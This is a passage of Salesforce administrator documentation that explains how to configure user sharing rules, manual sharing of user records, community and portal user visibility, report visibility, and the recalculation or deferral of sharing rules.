- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the User Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on group membership, skip to the next step. If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- **5.** Select the sharing access setting for users. The **User Access** level applies to users who are members of the groups being shared to.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"



### **6.** Click **Save**.

[User Sharing](#page-622-0)

## Share User Records

Your administrator defines your organization's sharing model and default access levels for user records. If the organization-wide default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can't restrict access below your organization's default access levels.

You can share external user records, such as external community users and customer portal or partner portal users. You can also share an internal user record with an external user. To view and manage sharing details, click **Sharing** on the user detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the user record. On this page, you can perform these tasks.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** [Grant access](#page-627-1) to the record for other users, groups, roles, or territories by clicking **Add**. This method of granting access is also known as *manual sharing* of your user records.
- **•** Edit or delete the manual share by clicking **Edit** or **Del** next to the rule.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view user records:

**•** "Read" on user records

<span id="page-626-0"></span>SEE ALSO:

An administrator can [disable or enable manual user record sharing](#page-629-1) for all users.

SEE ALSO:

[User Sharing](#page-622-0) [Differences Between User Sharing with Manual Sharing and Sharing Sets](#page-632-0)

## <span id="page-627-1"></span>Grant Access to User Records

You can manually grant access to your user records so that others can access them. Users inherit the same access permissions as users below them in the role hierarchy. Granting access to a user record makes the user's detail page visible to others. It also makes the user visible in lookups, list views, search, and so on.

You can share your user record manually if others cannot access it through the organization-wide defaults, sharing rules, or role hierarchy. If you gain access through more than one method, the higher level of access is maintained. High-volume portal users can be shared with other users using manual shares, but not in sharing rules.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**. Click the name of the user you want to share.
- **2.** On the User Detail page, click **Sharing**.
- **3.** Click **Add**.
- **4.** From the drop-down list, select the group, user, role, or territory to share with.
- **5.** Choose which users have access by adding them to the Share With list.
- **6.** Select the access level for the record you are sharing.

Possible values are Read/Write or Read Only, depending on your organization-wide defaults for users. You can only grant a higher access level than your organization-wide default.

- <span id="page-627-0"></span>**7.** Click **Save**.
- **8.** To change record access, on the user's Sharing Detail page, click **Edit** or **Del**.

## Controlling Who Community or Portal Users Can See

If your organization has enabled a community and has portal licenses provisioned for it, User Sharing is enabled automatically. When User Sharing is on, you can choose which other users community users can see by default. If your organization has Customer or Partner Portals, you can choose a default for them as well. Users who can see one another can interact on all the communities or portals in your organization. For example, if you would like to have a more private community, you can deselect the **Community User Visibility** checkbox and use other sharing features like sharing rules, manual shares, or portal access.

For Communities and Portals, you can choose different defaults.

#### **Communities**

The initial default is to allow community users to be seen by all other internal and external users in communities they are a member of. You can change the default to allow external users in communities to be seen only by themselves and their superiors in the role hierarchy. The setting provides Read access only and applies to all communities in your organization.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To grant access to your own user record:

**•** "Read" on the user with whom you're sharing

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set Community and Portal User Visibility:

**•** "Manage Sharing"

Visibility to users as a result of the **Community User Visibility** preference is not inherited through the role hierarchy. If a manager in the role hierarchy is not a member of a community, but their subordinate is, the manager does not gain access to other members of the community.

#### **Portals**

The initial default is to allow portal users to be seen by other portal users within the same account. You can change the default to allow external users in portals to be seen by only themselves and their superiors in the role hierarchy. The setting provides Read access only and applies to all of the portals in your organization.



Note: Partner portal users also have access to their channel manager.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Deselect the **Portal User Visibility** checkbox to allow users to be seen by only themselves and their superiors. Or select the checkbox to let portal users be seen by all other portal users within the same account.
- **4.** For **Community User Visibility**, deselect the checkbox to allow users to be seen only by themselves and their superiors. Select the checkbox to allow community users to be seen by all other users in their communities.



### **5.** Click **Save**.

Selecting either of these options is a quick way of overriding an organization-wide default setting of Private for external access to the User object for Community or Portal users.

Once you have set these defaults, you can selectively expand access to users.

SEE ALSO:

[Set the Org-Wide Sharing Defaults for User Records](#page-624-0) [Creating User Sharing Rules](#page-625-0) [Control Standard Report Visibility](#page-629-0) [User Sharing](#page-622-0)

## <span id="page-629-0"></span>Control Standard Report Visibility

Show or hide standard reports that might expose data of users to whom a user doesn't have access.

You can control whether users can see reports based on standard report types that can expose data of users to whom they don't have access. When User Sharing is first enabled, all reports that contain data of users to whom a viewing user doesn't have access are hidden.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** To allow users to view reports based on standard report types that can expose data of users to whom they don't have access, select the **Standard Report Visibility** checkbox . Or, to hide these reports, deselect this checkbox.
- **4.** Click **Save**.

If the organization-wide default for the user object is Private and the Standard Report Visibility checkbox is selected, a viewing user can see only the names of the users that they don't have access to in the report. User details such as username and email are hidden. When you deselect the **Standard Report Visibility** checkbox, users with the "View All Users" permission can still see all reports based on standard report types. All users can also see these reports if the organization-wide default for the user object is Public Read Only.

 $\mathbf \Omega$ Important: When Analytics sharing is in effect, all users in the organization get Viewer access to report and dashboard folders that are shared with them. Users who have been designated Manager or Editor on a folder, and users with additional administrative permissions, can have more access. Each user's access to folders is based on the combination of folder access and user permissions. To ensure that standard report folders are hidden as needed, remove sharing for all users from the folders. Then deselect the **View Dashboards in Public Folders** and **View Reports in Public Folders** checkboxes for the users' profiles.

<span id="page-629-1"></span>SEE ALSO: [User Sharing](#page-622-0) [Report Types Support for User Sharing](#page-631-0)

# Control Manual Sharing for User Records

Enable or prevent users from sharing their own user records with other users across the organization.

You can control whether the **Sharing** button is displayed on user detail pages. This button enables a user to grant others access to the user's own user record. You can hide or display this button for all users by following these steps.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Click **Edit** in the Organization-Wide Defaults area.
- **3.** Select the **Manual User Record Sharing** checkbox to display the **Sharing** button on user detail pages, which enables users to share their records with others. Or deselect the checkbox to hide the button, which prevents users from sharing their user records with others.
- **4.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set standard report visibility:

**•** "Manage Sharing"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable or disable manual user record sharing: **•** "Manage Users"

When the organization-wide default for users is set to Public Read Only, users get read access to all other user records, can see those users in search and list views, and can interact with those users on Chatter and Communities.

Example: For example, a partner user wants to collaborate with the sales representative in Communities. If you have disabled the Community User Visibility checkbox in the Sharing Settings page, community users can only be seen by themselves and their superiors in the role hierarchy. You can use manual sharing to grant the partner user read access to the sales representative by using the **Sharing** button on the sales representative's user detail page. This access enables both parties to interact and collaborate in Communities.

#### SEE ALSO:

<span id="page-630-0"></span>[Controlling Who Community or Portal Users Can See](#page-627-0)

## Restoring User Visibility Defaults

User Sharing enables you to control who sees who in the organization. You can restore your defaults if you have previously used User Sharing.

To restore user visibility defaults:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** Set the organization-wide defaults to Public Read Only for internal access and Private for external access.
- **3.** Enable portal account user access.

On the Sharings Settings page, select the **Portal User Visibility** checkbox. This option enables customer portal users to see other users under the same portal account. Additionally, partner portal users can see the portal account owner.

**4.** Enable network member access.

On the Sharing Settings page, select the **Community User Visibility** checkbox. This option enables community members to be seen by all other users in their communities.

**5.** Remove user sharing rules.

On the Sharing Settings page, click **Del** next to all available user sharing rules.

**6.** Remove HVPU access to user records.

On the Customer Portal Setup page, click **Del** next to all available sharing sets for HVPUs.

After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are visible to each other, and community members in the same community are visible to each other.

#### SEE ALSO:

[Controlling Who Community or Portal Users Can See](#page-627-0) [User Sharing](#page-622-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Portals and communities available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To restore user visibility defaults:

**•** "Manage Sharing"

## <span id="page-631-0"></span>Report Types Support for User Sharing

Reports based on standard report types might expose data of users to whom a user doesn't have access.

The following report types might expose data of users to whom a viewing user doesn't have access.

- **•** Accounts
- **•** Account Owners
- **•** Accounts with Assets
- **•** Accounts with Custom Objects
- **•** Accounts with Partners
- **•** API Usage
- **•** Campaigns with Opportunities
- **•** Customizable Forecasting: Forecast History
- **•** Customizable Forecasting: Opportunity Forecasts
- **•** Custom Object Opportunity with Quotes Report
- **•** Events with Invitees
- **•** Opportunity
- **•** Opportunity Field History
- **•** Opportunity History
- **•** Opportunity Trends
- **•** Opportunities and Connections
- **•** Opportunities with Competitors
- **•** Opportunities with Contact Roles
- **•** Opportunities with Contact Roles and Products
- **•** Opportunities with Custom Objects
- **•** Opportunities with Partners
- **•** Opportunities with Products
- **•** Opportunities with Products and Schedules
- **•** Opportunities with Quotes and Quote Documents
- **•** Opportunities with Quotes and Quote Line Items
- **•** Opportunities with Sales Teams
- **•** Opportunities with Sales Teams and Products
- **•** Split Opportunities
- **•** Split Opportunities with Products
- **•** Split Opportunities with Products and Schedules

By default, these reports are accessible only to users who have the appropriate access. However, you can change the setting such that users without the appropriate access to the relevant users can see those reports.



Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Additionally, some reports may display a user's role. When a user can see a record but does not have access to the record owner, the user can see the owner's role on those reports.

#### SEE ALSO:

[Control Standard Report Visibility](#page-629-0) [User Sharing](#page-622-0)

## <span id="page-632-0"></span>Differences Between User Sharing with Manual Sharing and Sharing Sets

Manual sharing and sharing sets provide access to different groups of users.

You can control who sees whom in the organization, including internal and external users, if your organization has User Sharing enabled. Manual sharing and sharing sets provide additional access beyond the organization-wide defaults and sharing rules. External users, such as high-volume portal or community users (HVPU), don't have roles and can't be used in sharing rules.

Example: Grant internal and non-HVPU users access to a user by creating a manual share using the Sharing button on the user detail page of that user. Grant HVPUs access to other users by creating a sharing set for your portals or communities.

The following table shows when to use manual sharing and sharing sets.



### **Users Getting Access**

<sup>1</sup> Non-HVPU refers to an external user who is not using an HVPU profile.

 $2$  HVPU refers to an external user that has one of these profiles:

- **•** Authenticated Website
- **•** Customer Community User
- **•** Customer Community Login User
- **•** High Volume Customer Portal
- **•** High Volume Portal
- **•** Overage Authenticated Website User
- **•** Overage High Volume Customer Portal User

#### SEE ALSO:

[User Sharing](#page-622-0) [Share User Records](#page-626-0)

[Sharing Set Overview](#page-2444-0)

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Sharing Considerations

Learn how sharing models give users access to records they don't own.

The sharing model is a complex relationship between role hierarchies, user permissions, sharing rules, and exceptions for certain situations. Review the following notes before setting your sharing model:

# Exceptions to Role Hierarchy-based Sharing

Users can always view and edit all data owned by or shared with users below them in the role hierarchy. Exceptions to this include:

- **•** An option on your organization-wide default allows you to ignore the hierarchies when determining access to data.
- **•** Contacts that are not linked to an account are always private. Only the owner of the contact and administrators can view it. Contact sharing rules do not apply to private contacts.
- Notes and attachments marked as private via the Private checkbox are accessible only to the person who attached them and administrators.
- Events marked as private via the Private checkbox are accessible only by the event owner. Other users cannot see the event details when viewing the event owner's calendar. However, users with the "View All Data" or "Modify All Data" permission can see private event details in reports and searches, or when viewing other users' calendars.
- Users above a record owner in the role hierarchy can only view or edit the record owner's records if they have the "Read" or "Edit" object permission for the type of record
- **•** Visibility to users as a result of the **Community User Visibility** preference is not inherited through the role hierarchy. If a manager in the role hierarchy is not a member of a community, but their subordinate is, the manager does not gain access to other members of the community. This only applies if Salesforce Communities is enabled in your organization.

## Deleting Records

- **•** The ability to delete individual records is controlled by administrators, the record owner, users in a role hierarchy above the record owner, and any user that has been granted "Full Access."
- If the sharing model is set to Public Read/Write/Transfer for cases or leads or Public Full Access for campaigns, any user can delete those types of records.

## Adding Related Items to a Record

- **•** You must have "Read/Write" access to a record to be able to add notes or attachments to the record.
- **•** You must have at least "Read" access to a record to be able to add activities or other associated records to it.

## Adding or Removing Sharing Access Manually

- **•** The ability to manually extend the sharing access of individual records is controlled by administrators, the record owner, users in a role hierarchy above the record owner, and any user that has been granted "Full Access."
- **•** Changing your sharing model deletes any manual shares your users have created.

## User Permissions and Object-Level Permissions

While your sharing model controls visibility to records, user permissions and object-level permissions control what users can do to those records.

- **•** Regardless of the sharing settings, users must have the appropriate object-level permissions. For example, if you share an account, those users can only see the account if they have the "Read" permission on accounts. Likewise, users who have the "Edit" permission on contacts may still not be able to edit contacts they do not own if they are working in a Private sharing model.
- **•** Administrators, and users with the "View All Data" or "Modify All Data" permissions, have access to view or edit all data.

## Account Sharing

- **•** To restrict users' access to records they do not own that are associated with accounts they do own, set the appropriate access level on the role. For example, you can restrict a user's access to opportunities they do not own yet are associated with accounts they do own using the Opportunity Access option.
- **•** Regardless of the organization-wide defaults, users can, at a minimum, view the accounts in their territories. Also, users can be granted access to view and edit the contacts, opportunities, and cases associated with their territories' accounts.

## Apex Sharing

The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom object Invoice\_\_c (represented as Invoice\_\_share in the code), you can't change the object's organization-wide sharing setting from private to public.

## Campaign Sharing

- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, designate all users as Marketing Users when enabling campaign sharing. This simplifies administration and troubleshooting because access can be controlled using sharing and profiles.
- **•** To segment visibility between business units while maintaining existing behavior within a business unit:
	- **1.** Set the campaign organization-wide default to Private.
	- **2.** Create a sharing rule to grant marketing users Public Full Access to all campaigns owned by users within their business unit.
	- **3.** Create a sharing rule to grant all non-marketing users in a business unit Read Only access to all campaigns owned by users in their business unit.
- **•** When a single user, such as a regional marketing manager, owns multiple campaigns and needs to segment visibility between business units, share campaigns individually instead of using sharing rules. Sharing rules apply to all campaigns owned by a user and do not allow segmenting visibility.
- **•** Create all campaign sharing rules prior to changing your organization-wide default to reduce the affect the change has on your users.
- **•** To share all campaigns in your organization with a group of users or a specific role, create a sharing rule that applies to campaigns owned by members of the "Entire Organization" public group.
- **•** Minimize the number of sharing rules you need to create by using the "Roles and Subordinates" option instead of choosing a specific role.
- **•** If campaign hierarchy statistics are added to the page layout, a user can see aggregate data for a parent campaign and all the campaigns below it in the hierarchy regardless of whether that user has sharing rights to a particular campaign within the hierarchy. Therefore, consider your organization's campaign sharing settings when enabling campaign hierarchy statistics. If you do not want users to see aggregate hierarchy data, remove any or all of the campaign hierarchy statistics fields from the Campaign Hierarchy related list. These fields will still be available for reporting purposes.
- **•** If the sharing model is set to Public Full Access for campaigns, any user can delete those types of records.

## Campaign Member Sharing

Campaign member sharing is controlled by campaign sharing rules. Users that can see a campaign can also see associated campaign members.

# Contact Sharing

The organization-wide sharing default for contacts is not available to organizations that have person accounts enabled.

## Price Book Sharing

- **•** Sharing on price books controls whether users can add the price book and its products to opportunities.
- **•** User permissions control whether users can view, create, edit, and delete price books.

SEE ALSO:

[Sharing Rules](#page-597-0)

[Sharing Settings](#page-578-0)

## Why does a user have access to an account?

A user may have access to an account from:

- **•** Record Ownership
- **•** Implicit access from an associated child record such as a case, contact, or opportunity
- **•** Organization-wide sharing defaults
- **•** Role hierarchy
- **•** Sharing rules
- **•** Manual sharing
- **•** Account team or territory

To find out why a user have access to the record, click the **Sharing** button on the account detail page to see a list of users who have access and for which reasons. Click **Expand List** to see all users who have access.

The following users don't show up in the list even if they may have access:

- **•** All users, if the organization-wide defaults are set to Public Read Only or Public Read/Write
- **•** High-volume portal users

Note: If the **Sharing** button does not appear, the organization-wide sharing defaults may have been set to Controlled by Parent or Public Read. Otherwise, only the record owner, an administrator, or a user above the owner in the role hierarchy can see the Sharing Detail page.



#### **Table 2: Troubleshooting guideline for user access to a record**



SEE ALSO:

[Control Who Sees What](#page-524-0) [Resolving Insufficient Privileges Errors](#page-644-0)

# Viewing Sharing Overrides

When you select an object in the Sharing Settings page, the page includes a Sharing Overrides related list, which shows any profiles that ignore sharing settings for that object.

To view the Sharing Overrides list, from Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**. Next, select an object from the Manage Sharing Settings For list.

For each profile, the list specifies the permissions that allow it to override sharing settings. The "View All Data" and "Modify All Data" permissions override sharing settings for all objects in the organization, while the object permissions "View All" and "Modify All" override sharing settings for the named object.

Note: The Sharing Overrides list doesn't show permissions granted through permission sets,  $\mathbb{Z}$ which may also override sharing settings for an object.

To override sharing settings for specific objects, you can create or edit permission sets or profiles and enable the "View All" and "Modify All" object permissions. These permissions provide access

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view sharing overrides:

**•** "View Setup and Configuration"

to all records associated with an object across the organization, regardless of the sharing settings. Before setting these permissions, compare the different ways to control data access.

SEE ALSO:

[Profiles](#page-527-0)

# <span id="page-637-0"></span>Recalculate Sharing Rules

When you make changes to groups, roles, and territories, sharing rules are reevaluated to add or remove access as necessary.

Changes could include adding or removing individual users from a group, role, or territory, changing which role a particular role reports to, changing which territory a particular territory is subordinate to, or adding or removing a group from within another group.

Note: Use the Recalculate buttons on the Sharing Rules related lists only if sharing rule updates have failed or are not working as expected.

To manually recalculate an object's sharing rules:

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Sharing Rules related list for the object you want, click **Recalculate**.
- **3.** If you want to monitor the progress of a recalculation, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.
	- Note: The **Recalculate** button is disabled when group membership or sharing rule calculations are deferred. Sharing rules for related objects are automatically recalculated. For example, account sharing rules are recalculated when opportunity sharing rules are recalculated since the opportunity records are in a master-detail relationship on account records.

When sharing is recalculated, Salesforce also runs all Apex sharing recalculations. During sharing rule recalculation, related object sharing rules are calculated as well. You receive an email that notifies you when the recalculation is completed. For example, when recalculating sharing rule for opportunities, account sharing rules are recalculated as well since opportunity is a detail of an account object.

Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by suspending and resuming at your discretion.

SEE ALSO: [Sharing Rules](#page-597-0) [Defer Sharing Calculations](#page-639-0) [Monitoring Background Jobs](#page-1043-0) [Asynchronous Parallel Recalculation of Sharing Rules](#page-638-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in:

**Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order sharing rules, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To recalculate sharing rules:

**•** "Manage Sharing"

## Asynchronous Parallel Recalculation of Org-Wide Defaults (Pilot)

When you update an org-wide default, recalculation is now processed asynchronously and in parallel. This change provides optimal efficiency of server resources and guards against site operations such as patches and server restarts. Your org must have object-specific share locks enabled, which is available to all new and existing orgs in Winter '17.

 $\mathbb{Z}$ 

Note: We provide Asynchronous Parallel Recalculation of Org-Wide Defaults to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Pilot programs are subject to change, and we can't guarantee acceptance. The Asynchronous Parallel Recalculation of Org-Wide Defaults isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only based on generally available products and features. You can provide feedback and suggestions for the Asynchronous Parallel Recalculation of Org-Wide Defaults in the [IdeaExchange](https://success.salesforce.com/ideaSearch?filter=Administration+%26+Sharing).

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

You receive an email notification when the recalculation is completed. Consider the following guidelines when updating your org-wide defaults.

- **•** While recalculation is in progress, you can't create, update, or delete sharing rules and org-wide defaults for that object. However, you can make changes to the org-wide default and sharing rules for another object.
- **•** Updating the org-wide default on an account or its children—cases, contacts, and opportunities—disables further org-wide default and sharing rule updates on them. For example, when you update the opportunity org-wide default and recalculation is in progress, you can't update the org-wide default or sharing rules for accounts, contacts, opportunities, and cases.

<span id="page-638-0"></span>SEE ALSO: [Recalculate Sharing Rules](#page-637-0) [Asynchronous Parallel Recalculation of Sharing Rules](#page-638-0)

## Asynchronous Parallel Recalculation of Sharing Rules

Speed up sharing rule recalculation by running it asynchronously and in parallel.

When you create, update, or delete sharing rules, the resulting recalculation is now processed asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the background, which speeds up the process and provides better resilience to site operations such as patches and server restarts. You'll receive an email notification upon completion. Before the recalculation is completed, you can't run other sharing operations such as creating a sharing rule or updating the organization-wide defaults.

If the number of impacted records from an owner-based sharing rule insert or update is less than 25,000, recalculation runs synchronously and you won't receive an email notification when it's completed. Owner-based sharing rule inserts and updates impacting less than 25,000 records are not available on the Background Jobs page.

Parallel sharing rule recalculation is also run in these cases.

- **•** Click the Recalculate button for the sharing rules on the Sharing Settings page
- **•** Recalculate your sharing rules on the Defer sharing page

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the View Setup Audit Trail page.

Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these processes corresponds to these job sub types:, **Account — Extra Parent Access Removal** and **Account — Parent Access Grant**. Additionally, deleting a sharing rule corresponds to the job sub type **Object — Access Cleanup**, denoting that irrelevant share rows are removed.



Note: For an in-depth look at record access, see [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

### SEE ALSO:

[Monitoring Background Jobs](#page-1043-0) [Recalculate Sharing Rules](#page-637-0) [Built-in Sharing Behavior](#page-644-1)

## <span id="page-639-0"></span>Defer Sharing Calculations

Performing a large number of configuration changes can lead to very long sharing rule evaluations or timeouts. To avoid these issues, an administrator can suspend these calculations and resume calculations during an organization's maintenance period.

Note: The defer sharing calculation feature isn't enabled by default. To enable it for your  $\sqrt{2}$ organization, contact Salesforce.

Deferring sharing calculation is ideal if you make a large number of changes to roles, territories, groups, users, portal account ownership, or public groups participating in sharing rules, and want to suspend the automatic sharing calculation to a later time.

Group membership and sharing rule calculation are enabled by default.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

